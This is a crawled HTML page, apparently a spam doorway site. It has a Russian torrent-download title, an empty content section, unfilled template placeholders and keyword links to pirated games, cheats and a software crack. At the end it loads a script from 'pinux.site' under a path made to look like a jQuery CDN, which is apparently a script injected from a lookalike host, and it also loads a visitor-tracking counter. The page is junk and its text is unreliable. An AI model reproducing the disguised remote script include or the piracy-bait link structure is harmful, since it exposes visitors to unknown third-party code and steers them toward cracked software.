

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-v-temnote-skachat-torrent.html
body_size: 1715
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>В темноте скачать торрент - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>В темноте скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-igry-na-android-kot-v-sapogah.html">Скачать игры на андроид кот в сапогах</a></li>
                                <li><a href="vcjkl-klipy-skachat-bez-registracii.html">Клипы скачать без регистрации</a></li>
                                <li><a href="vcjkl-simulyator-gotovit-gamburgery.html">Симулятор готовить гамбургеры</a></li>
                                <li><a href="vcjkl-drayvera-na-zvuk-dlya-pk.html">Драйвера на звук для пк</a></li>
                                <li><a href="vcjkl-kak-obnovit-drayvera-windows-8.html">Как обновить драйвера windows 8</a></li>
                                <li><a href="vcjkl-prezentaciya-na-temu-semya-dlya-doshkolnikov.html">Презентация на тему семья для дошкольников</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-usb-lpt-drayver-windows-7.html">Usb lpt драйвер windows 7</a></li>
                                            <li><a href="vcjkl-kak-skachat-chity-dlya-peydey-2-video.html">Как скачать читы для пейдей 2 видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-igru-dlya-samsunga-besplatno.html">Скачать игру для самсунга бесплатно</a></li>
                                            <li><a href="vcjkl-omene.html">Омене</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kak-otklyuchit-3d-v-filme.html">Как отключить 3d в фильме</a></li>
                                            <li><a href="vcjkl-raspisanie-zhd-zhlobin-kalinkovichi.html">Расписание жд жлобин калинковичи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-rycari-igry-skachat-besplatno.html">Рыцари игры скачать бесплатно</a></li>
                                            <li><a href="vcjkl-audio-transcoder-kryak.html">Audio transcoder кряк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
